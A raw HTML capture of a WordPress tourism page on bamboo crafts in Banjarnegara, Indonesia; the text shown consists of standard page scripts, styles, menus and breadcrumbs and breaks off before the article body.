

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budparbanjarnegara.com/2011/04/19/kerajinan-bambu-mandiraja/
body_size: 13131
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Kerajinan Bambu &#8211; Pesona Wisata Kabupaten Banjarnegara</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Feed" href="https://budparbanjarnegara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Comments Feed" href="https://budparbanjarnegara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Kerajinan Bambu Comments Feed" href="https://budparbanjarnegara.com/2011/04/19/kerajinan-bambu-mandiraja/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budparbanjarnegara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budparbanjarnegara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='news-event-typo-fonts-css' href='https://budparbanjarnegara.com/wp-content/fonts/6b64f396be8e2eaed53911442db97c26.css' media='all' />
<link rel='stylesheet' id='news-event-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/style.css?ver=1.0.1' media='all' />
<style id='news-event-style-inline-css'>
body .social-icons .social-icon{15px}
</style>
<link rel='stylesheet' id='news-event-main-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/main.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-main-style-additional-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/add.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-responsive-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/responsive.css?ver=1.0.1' media='all' />
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://budparbanjarnegara.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budparbanjarnegara.com/wp-json/wp/v2/posts/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budparbanjarnegara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://budparbanjarnegara.com/2011/04/19/kerajinan-bambu-mandiraja/" />
<link rel='shortlink' href='https://budparbanjarnegara.com/?p=57' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budparbanjarnegara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudparbanjarnegara.com%2F2011%2F04%2F19%2Fkerajinan-bambu-mandiraja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budparbanjarnegara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudparbanjarnegara.com%2F2011%2F04%2F19%2Fkerajinan-bambu-mandiraja%2F&#038;format=xml" />
<link rel="pingback" href="https://budparbanjarnegara.com/xmlrpc.php">		<style type="text/css">
							body header.site-header .main-header .site-title a, body header.site-header .main-header .site-title a:after  {
					color: #;
				}
				body header.site-header .main-header .site-title a:hover {
					color: --news-event-global-preset-theme-color;
				}
								.site-description {
						color: #777;
					}
						</style>
		</head>

<body class="post-template-default single single-post postid-57 single-format-standard wp-custom-logo news-event-variables news-event-title-two news-event-image-hover--effect-none site-full-width--layout news_event_main_body news_event_font_typography header-width--boxed--layout block-title--layout-four search-popup--style-one off-canvas-sidebar-appear--left single-layout--three right-sidebar background-animation--none global-content-layout--boxed--layout date-time--off" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div class="news_event_ovelay_div"></div>
		
	<header id="masthead" class="site-header layout--default layout--two">
		            <div class="top-header">
                <div class="news-event-container">
                    <div class="row">
                                <div class="top-nav-menu">
            <div class="menu-header-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-8843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li id="menu-item-8844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li id="menu-item-8845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </div>
             <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
                         </div>
                </div>
            </div>
                <div class="main-header">
            <div class="site-branding-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://budparbanjarnegara.com/" class="custom-logo-link" rel="home"><img width="1919" height="288" src="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg" class="custom-logo" alt="Pesona Wisata Kabupaten Banjarnegara" decoding="async" fetchpriority="high" srcset="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg 1919w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-690x104.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1024x154.jpg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-768x115.jpg 768w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1536x231.jpg 1536w" sizes="(max-width: 1919px) 100vw, 1919px" /></a>                        <p class="site-title"><a href="https://budparbanjarnegara.com/" rel="home">Pesona Wisata Kabupaten Banjarnegara</a></p>
                                    <p class="site-description">Your Gateway to Banjarnegara tourism</p>
                            </div><!-- .site-branding -->
                             </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="off-canvas-trigger" href="javascript:void(0);">
                    <div class="news_event_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="off-canvas-close"><i class="fas fa-times"></i></span>
                  <div class="news-event-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="news_event_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="random-news-element" title="Random News">
                <a href="https://budparbanjarnegara.com/2018/05/11/goemelem-culture-ritual/" target="_blank">
                    <span class="title-icon"><i class="fas fa-random"></i></span>
                    <span class="title-text">Random News</span>
                </a>
            </div><!-- .random-news-element -->
                    <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://budparbanjarnegara.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->
	
	            <div class="news-event-breadcrumb-wrapper">
                <div class="news-event-container">
                    <div class="row">
                        <div class="news-event-breadcrumb-wrap news-event-card">
                            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="7" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://budparbanjarnegara.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://budparbanjarnegara.com/2014/" itemprop="item"><span itemprop="name">2014</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://budparbanjarnegara.com/2014/03/" itemprop="item"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://budparbanjarnegara.com/2014/03/13/" itemprop="item"><span itemprop="name">13</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://budparbanjarnegara.com/2014/03/13/pariwisata/" itemprop="item"><span itemprop="name">Pariwisata</span></a><meta itemprop="position" content="5" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://budparbanjarnegara.com/2011/04/19/cindera-mata/" itemprop="item"><span itemprop="name">Cindera Mata &#038; Kuliner Khas</span></a><meta itemprop="position" content="6" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url=“https://budparbanjarnegara.com/2011/04/19/kerajinan-bambu-mandiraja/” itemprop=“item”><span itemprop="name">Kerajinan Bambu</span></span><meta itemprop="position" content="7" /></li></ul></div>                        </div>
                    </div>
                </div>
            </div>
                <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="news-event-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        		<div id="theme-content">
						<main id="primary" class="site-main width-boxed--layout">
				<div class="news-event-container">
					<div class="row">
						<div class="secondary-left-sidebar">
													</div>
						<div class="primary-content">
														<div class="post-inner-wrapper">
								<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-57" class="post-57 post type-post status-publish format-standard hentry">
	<div class="post-inner news-event-card">
		            <header class="entry-header">
                                <div class="elements-wrapper">
                    <ul class="post-categories"></ul><h1 class="entry-title"itemprop='name'>Kerajinan Bambu</h1>                                <div class="entry-meta">
